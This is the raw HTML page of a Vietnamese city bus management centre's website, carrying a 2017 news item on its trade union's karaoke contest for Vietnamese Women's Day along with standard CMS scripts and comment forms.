  <li class="active"><a href="http://buyttphcm.com.vn/" class="">Trang chủ</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/About" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/About_Us">Giới thiệu chung</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Mandate">Chức năng - nhiệm vụ</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/OrgChart">Cơ cấu tổ chức</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Th%C3%B4ng-tin-tuy%E1%BA%BFn" class="dropdown-toggle" data-toggle="dropdown">Thông tin tuyến<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Route">Tuyến</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/RouteFinding">Tìm đường</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Prediction">Dự báo giờ</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin" class="dropdown-toggle" data-toggle="dropdown">Tra cứu thông tin<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Van-ban">Văn bản</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Tuyen-dung">Tuyển dụng</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Th%E1%BB%A7-t%E1%BB%A5c-c%E1%BA%A5p-ph%C3%B9-hi%E1%BB%87u-xe">Thủ tục cấp phù hiệu xe</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Ho%E1%BA%A1t-%C4%91%E1%BB%99ng-xe-bu%C3%BDt-t%E1%BA%A1i-s%C3%A2n-bay">Hoạt động xe buýt tại sân bay</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/%C4%90%C6%B0a-r%C6%B0%E1%BB%9Bc-h%E1%BB%8Dc-sinh">Đưa rước học sinh</a></li>
    </ul>
  </li>
  <li class=""><a href="http://buyttphcm.com.vn/Tin-t%E1%BB%A9c-%C4%90o%C3%A0n-th%E1%BB%83" class="">Tin tức Đoàn thể</a></li>
  <li class=""><a href="http://buyttphcm.com.vn/Feedback" class="">Phản ánh</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1" class="dropdown-toggle" data-toggle="dropdown">Tiến độ giải ngân tiền trợ giá<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1-xe-bu%C3%BDt">Giải ngân tiền trợ giá xe buýt</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-v%C3%A9-t%E1%BA%ADp-xe-bu%C3%BDt">Giải ngân tiền vé tập xe buýt</a></li>
    </ul>
  </li>
</ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <div class="content-top-wraper">
                <div id="dnn_ContentTop"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-5616"><a name="5616"></a></div></div>
            </div>
            <div class="NewsTwoContent">
                <div class="EDS_panes-holder">
                    <div id="dnn_ContentPane" class="EDS_two-column-content"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-551"><a name="551"></a></div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-547"><a name="547"></a><div id="dnn_ctr547_ContentPane"><!-- Start_Module_547 --><div id="dnn_ctr547_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_10(document).ready(function ($) {
										$('#dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
											remoteDataType : 'json',
											delay:800,
											minChars: 2,
											maxItemsToShow: 0,
											filter: false,
											sort:false,
											useCache: false,
											matchSubset: false,
											matchCase: false,
											resultsClass: 'EDN_search theme_NewsTwo custom_s2yqxo1qel8',
											extraParams:
											{
												nsw:'t',
												mid : '547',
												TabId : '55',
												portal_id : '0',
												
												
												ModToOpenResults : '546',
												TabToOpenResults : '55'
												,evl : '0'
											},
											showResult: function (value, data) {
												return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
											}
										});
									});
						/*]]>*/</script>

<div id="EDN_NewsTwo" class="search eds_news_NewsTwo eds_subCollection_search eds_styleSwitchCriteria_module-547 eds_template_default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	
	
	<div id="dnn_ctr547_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr547$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Tìm kiếm tin" />
					<span id="dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr547$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch547&quot;, &quot;&quot;, false, true))"><span>Tìm kiếm tin</span></a>
			
		</div>
		
	</div>
	
</div>

</div><!-- End_Module_547 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-546"><a name="546"></a><div id="dnn_ctr546_ContentPane"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
								function setFocusComment() {
									var item = document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName');
									if (item) {
										document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName').focus();
									}
									else {
										document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddComment').focus();
									}
								}
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Công đoàn Trung tâm tổ chức hội thi hát Karaoke 20/10'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Công đoàn Trung tâm tổ chức hội thi hát Karaoke 20/10</title><link rel=\"stylesheet\" type=\"text/css\" href=\"http://buyttphcm.com.vn/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_NewsTwo\" class=\"news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_portalSettingsSource eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	
					function initContactForm(contactEmailFieldValue, formTitle)
					{
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfContactFormID').val(contactEmailFieldValue);
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm').css('display','block');
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent').css('display','none');
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle').html(formTitle);
					}

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_NewsTwo" class="news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	

	

	<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
		<div class="article-details">
			
			
			
				<p class="date-no-image">24 Tháng Mười 2017</p>
			
			<h1>Công đoàn Trung tâm tổ chức hội thi hát Karaoke 20/10</h1>
			


		
		
		
		
		<div class="EDN_article_content">

		
		<p style="text-align: justify;"><span style="color: #1d1d1d;">Nh&acirc;n dịp kỷ niệm 87 năm ng&agrave;y th&agrave;nh lập Hội Li&ecirc;n hiệp Phụ nữ Việt Nam (20/10/1930 &ndash; 201/10/2017) v&agrave; 07 năm ng&agrave;y Phụ nữ Việt Nam (20/10/2010 &ndash; 20/10/2017). C&ocirc;ng đo&agrave;n Trung t&acirc;m Quản l&yacute; v&agrave; Điều h&agrave;nh vận tải h&agrave;nh kh&aacute;ch đ&atilde; tổ chức &ldquo;Hội thi h&aacute;t Karaoke&rdquo; với chủ đề &ldquo;Người phụ nữ t&ocirc;i y&ecirc;u&rdquo; ch&agrave;o mừng ng&agrave;y Phụ nữ Việt Nam 20/10.</span></p>
<p style="text-align: justify;"><span style="color: #1d1d1d;">Th&agrave;nh phần Ban Gi&aacute;m khảo gồm c&oacute;:</span></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #1d1d1d;">- &Ocirc;ng Trần Ch&iacute; Trung - B&iacute; thư Đảng ủy, Gi&aacute;m đốc Trung t&acirc;m;</span></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #1d1d1d;">- B&agrave; Đồng Kim San - Chủ tịch C&ocirc;ng đo&agrave;n Trung t&acirc;m;</span></p>
<p style="margin-left: 7.1pt; text-align: justify;"><span style="color: #1d1d1d;">&nbsp; &nbsp;- B&agrave; T&ocirc; Thị Việt Hoa &ndash; Gi&aacute;o vi&ecirc;n Thanh nhạc.</span></p>
<p style="text-align: justify;"><span style="color: #353535;"><img alt="" src="/Portals/0/Users/012/12/12/karaoke%202017_1.jpg?ver=2017-10-24-162537-673" /><br />
</span></p>
<p style="text-align: center;"><span style="color: #353535;"><em>Th&iacute; sinh Trần Đức Ph&uacute; - Ph&ograve;ng Quan hệ cộng đồng tr&igrave;nh diễn tiết mục "G&oacute;t hồng"</em></span></p>
<p style="text-align: justify;"><span style="color: #353535;">Hội thi đ&atilde; mang đến kh&ocirc;ng kh&iacute; vui tươi, s&ocirc;i nổi với nhiều giọng ca đầy triển vọng của 18 tiết mục đơn ca v&agrave; 10 tiết mục song ca. Kết quả đạt được như sau:</span></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #353535;">-&nbsp;&nbsp;</span><span style="color: #353535;">Phần thi đơn ca:</span></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #353535;">+ Giải nhất tiết mục &ldquo;T&agrave;u Anh qua n&uacute;i&rdquo; - Trạm Điều h&agrave;nh xe bu&yacute;t Quận 8;</span></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #353535;">+ Giải nh&igrave; tiết mục &ldquo;G&oacute;t hồng&rdquo; - Ph&ograve;ng Quan hệ cộng đồng;</span></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #353535;">+ Giải ba tiết mục &ldquo;G&oacute;t hồng&rdquo; &ndash; Ph&ograve;ng Quản l&yacute; khai th&aacute;c hạ tầng v&agrave; tiết mục &ldquo;Em trong mắt t&ocirc;i&rdquo; &ndash; Ph&ograve;ng Điều h&agrave;nh.</span></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #353535;"><img alt="" src="/Portals/0/Users/012/12/12/karaoke%202017_3.jpg?ver=2017-10-24-162538-380" /><br />
</span></p>
<p><span style="color: #353535;"></span></p>
<p style="text-align: center;"><em><span style="color: #353535;">&Ocirc;ng Trần Ch&iacute; Trung &ndash; GĐ Trung t&acirc;m trao giải cho c&aacute;c tiết mục đơn ca đoạt giải nhất, nh&igrave;, ba</span></em></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #353535;">-&nbsp;&nbsp;</span><span style="color: #353535;">Phần thi song ca:</span></p>
<p style="margin-left: 14.2pt; text-align: justify;"><span style="color: #353535;"> </span></p>
<p style="margin-left: 7.1pt; text-align: justify;"><span style="color: #353535;">+ Giải nhất tiết mục &ldquo;B&ocirc;ng hồng c&agrave;i &aacute;o&rdquo; - Ph&ograve;ng Tổ chức h&agrave;nh ch&iacute;nh;</span></p>
<p style="margin-left: 7.1pt; text-align: justify;"><span style="color: #353535;">+ Giải nh&igrave; tiết mục &ldquo;Xinh tươi Việt Nam&rdquo; - Ph&ograve;ng Kế hoạch đầu tư;</span></p>
<p style="margin-left: 7.1pt; text-align: justify;"><span style="color: #353535;">+ Giải ba tiết mục &ldquo;C&ocirc; g&aacute;i mở đường&rdquo; &ndash; Ph&ograve;ng Quan hệ cộng đồng v&agrave; tiết mục &ldquo;Mẹ y&ecirc;u&rdquo; &ndash; Ph&ograve;ng Điều h&agrave;nh.</span></p>
<p style="margin-left: 7.1pt; text-align: justify;"><span style="color: #353535;"><img alt="" src="/Portals/0/Users/012/12/12/karaoke%202017_2.jpg?ver=2017-10-24-162538-023" /><br />
</span></p>
<p style="margin-left: 7.1pt; text-align: justify;"><span style="color: #353535;"></span></p>
<p><span style="color: #353535;"></span></p>
<p style="text-align: center;"><em><span style="color: #353535;">&Ocirc;ng Trần Ch&iacute; Trung &ndash; GĐ Trung t&acirc;m trao giải cho c&aacute;c tiết mục song ca đoạt giải nhất, nh&igrave;, ba</span></em></p>
<span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; color: #353535;">Hội thi Karaoke &ldquo;</span><strong>NGƯỜI PHỤ NỮ T&Ocirc;I Y&Ecirc;U&rdquo;&nbsp;</strong><span style="color: #353535;">đ&atilde; để lại nhiều ấn tượng đẹp, tạo kh&ocirc;ng kh&iacute; vui tươi, đo&agrave;n kết, tạo điều kiện cho vi&ecirc;n chức &ndash; người lao động c&oacute; s&acirc;n chơi bổ &iacute;ch, g&oacute;p phần th&uacute;c đẩy v&agrave; ph&aacute;t triển phong tr&agrave;o văn nghệ của Trung t&acirc;m. Đ&acirc;y cũng l&agrave; một điểm nhấn cho hoạt động phong tr&agrave;o của C&ocirc;ng đo&agrave;n Trung t&acirc;m &nbsp;trong năm 2017.</span><br />
<br />
<p>&nbsp;</p>
<br />
<p>&nbsp;</p>

		
		
		
		</div>
		
		
		
		
		<div class="edn_socialPrintWrapper">
			<div class="social-media-plugin">
				<div class="addthis_toolbox addthis_default_style "><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a><a class="addthis_button_tweet"></a><a class="addthis_button_google_plusone" g:plusone:size="medium"></a><a class="addthis_button_linkedin_counter"></a><a class="addthis_counter addthis_pill_style"></a></div><script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4e83374938ea2808"></script>
			</div>
			<span class="edn_printButton"><span>In bản tin</span></span>
			<div class="clear-content"></div>
		</div>

		
		
			
			<div class="meta-text-wraper">
				<div class="meta_text">
					<!--<div class="attribute author"><strong>Author:</strong> Anonym</div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
                    <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
				</div>
			</div>
			<div class="meta-details">
				<p><strong>Loại tin:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/evl/0/CategoryID/1002/CategoryName/Tin-Đảng-Đoàn-thể" class="Tin_ng_o_n_th_ EDNcategorycolor-default">Tin Đảng, Đoàn thể</a><span class="separator"></span><strong>Lượt xem:</strong> 7015</p>
				<p class="newstwo-tags"><strong>Thẻ tin:</strong> </p>
			</div>
			
			
			

		
		
		<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate" value=" 3.000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_NewsTwo .EDN_article_rateit.M546");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 3799;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-13799", "true");
					document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-13799"))
					.rateit('step',1);

				$('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlAddComments" class="add_comment">
					
						<h3>
							Đóng góp ý kiến</h3>
						<div class="add_article_box">
							
							<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlCommentsNameEmail">
						
								<table cellspacing="0" cellpadding="0">
									<tr>
										<td class="left">
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentName">Tên:</span>
										</td>
										<td class="right">
											<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbAddCommentName" type="text" maxlength="50" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName" class="text" />
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError" style="color: red; display: none;">Vui lòng nhập tên.</span>
										</td>
									</tr>
									<tr>
										<td class="left">
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmail">Địa chỉ email:</span>
										</td>
										<td class="right">
											<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbAddCommentEmail" type="text" maxlength="50" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail" class="text" />
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError" style="color: red; display: none;">Vui lòng nhập địa chỉ email.</span>
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid" style="color: red; display: none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
										</td>
									</tr>
								</table>
							
					</div>
							<table cellspacing="0" cellpadding="0">
								<tr>
									<td class="left">
										<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddComment">Nội dung:</span>
									</td>
									<td class="right">
										<textarea name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbAddComment" rows="2" cols="20" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddComment">
</textarea>
										<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentError" style="color: red; display: none;">Vui lòng nhập nội dung đóng góp.</span>
									</td>
								</tr>
							</table>
							<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlCaptcha">
						
								<table cellspacing="0" cellpadding="0">
									<tr>
										<td class="left"></td>
										<td class="right">
											<div class="Normal" class="dnnLeft" style="border-color:Black;">
							<img src="/DesktopModules/EasyDNNNews/ImageChallenge.captcha.aspx?captcha=[base64]&amp;alias=buyttphcm.com.vn" border="0" alt="CAPTCHA image" /><div>
								Enter the code shown above in the box below.
							</div><input type="text" maxlength="5" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$ctlCaptcha" value="" style="width:" />
						</div>
											
										</td>
									</tr>
								</table>
							
					</div>
							<table cellspacing="0" cellpadding="0">
								<tr>
									<td class="left"></td>
									<td class="right bottom">
										<a id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment" class="submit" href="javascript:__doPostBack(&#39;dnn$ctr546$ViewEasyDNNNewsMain$ctl00$lbAddComment&#39;,&#39;&#39;)"><span>Gửi ý kiến</span></a>
									</td>
								</tr>
							</table>
						</div>
					
				</div>
				
			</div>
				
				<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
		</div>

	
	</div>
	
</div>



<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactForm" class="eds_modalWrapper eds_contactForm eds_resizable eds_contactFormModalWindow_546">
		
	<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfContactFormID" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfContactFormID" />
	<div class="eds_modalContent eds_animated">
		<h3>
			<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle"></span></h3>
		<div>
			<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm">
			
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent" class="eds_formStatus" style="display: none">
				
						<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblMessageSent">Message sent.</span>
					
			</div>
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm">
				
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormYourName">Tên:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormYourName" type="text" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName" style="display:none;">Vui lòng nhập tên của bạn.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName" style="display:none;">Vui lòng nhập tên của bạn.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormYourEmail">Địa chỉ email:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormYourEmail" type="text" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail" style="display:none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail" style="display:none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail" style="display:none;">Vui lòng nhập địa chỉ email của bạn.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormSubject">Chủ đề:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormSubject" type="text" value="Công đoàn Trung tâm tổ chức hội thi hát Karaoke 20/10" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject" style="display:none;">Vui lòng nhập chủ đề.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject" style="display:none;">Vui lòng nhập chủ đề.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormMessage">Nội dung:</span>
							<textarea name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormMessage" rows="2" cols="20" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage" class="eds_bigerInput">
</textarea>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage" style="display:none;">Please enter the message.</span>
						</div>
						<div class="edn_bottomButtonWrapper">
							<input type="submit" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail" value="Gửi" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr546$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail&quot;, &quot;&quot;, true, &quot;vgContactForm&quot;, &quot;&quot;, false, false))" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_btnSendContactEmail" class="submit" />
						</div>
					
			</div>
				
		</div>
			<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_uppContactForm" style="display:none;">
			
					<div class="eds_eventRegistrationLoading">
					</div>
				
		</div>
		</div>
		<span class="eds_modalClose eds_closeWindowButtonOuter" data-target-id='dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactForm'>x</span>
	</div>

	</div>







</div><!-- End_Module_546 --></div>
</div></div>
                    <div id="dnn_SidebarRight" class="EDS_two-column-sidebar"><div class="DnnModule DnnModule-iBus_TimeTable_Widget DnnModule-579"><a name="579"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr579_dnnTITLE_titleLabel" class="Head">Thông tin <span class="highlight">Tuyến</span></span>


</h2>
    <div id="dnn_ctr579_ContentPane"><!-- Start_Module_579 --><div id="dnn_ctr579_ModuleContent" class="DNNModuleContent ModiBusTimeTableWidgetC">
	

<script>
    function AjaxGetRoutes() {
        var options = {};
        options.url = API_URL + '/businfo/getroutesforcombo';
        options.type = "GET";
        options.success = function (data) {
            if (data != null) {
                data = eval(data);
                $("#txtRoute").autocomplete({
                    minLength: 1,
                    source: function (request, response) {
                        var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                        response($.grep(data, function (value) {
                            return matcher.test(value.lable + removeAccents(value.lable));
